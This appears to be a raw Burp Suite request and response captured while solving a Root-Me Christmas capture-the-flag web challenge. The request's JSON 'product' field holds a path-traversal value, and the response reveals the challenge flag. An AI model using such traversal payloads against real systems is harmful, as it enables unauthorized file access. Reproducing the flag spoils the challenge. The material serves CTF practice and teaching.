 Request
Pretty Raw Hex Hackvertor \n
1 POST /api/add HTTP/2
2 Host: day1.challenges.xmas.root-me.org
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0) Gecko/20100101 Firefox/132.0
4 Accept: */*
5 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Referer: https://day1.challenges.xmas.root-me.org/
8 Content-Type: application/json
9 Content-Length: 52
10 Origin: https://day1.challenges.xmas.root-me.org
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
14 Priority: u=0
15 Te: trailers
16
17 {
"product":"../../../../tmp/2024-12-02_5-54-1/read"
}
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Alt-Svc: h3=":443"; ma=2592000
3 Content-Type: application/json; charset=utf-8
4 Date: Mon, 02 Dec 2024 05:54:34 GMT
5 Etag: W/"53-IE42080Uxaeoz6vTOtKJA0Bwr04"
6 Server: Caddy
7 X-Powered-By: Express
8 Content-Length: 83
9
10 {
"success":true,
"output":"The flag is : \n\nRM{Mayb3_S4nt4_Cl4uS_Als0_G3t_A_Flag}"
}
Search 0 highlights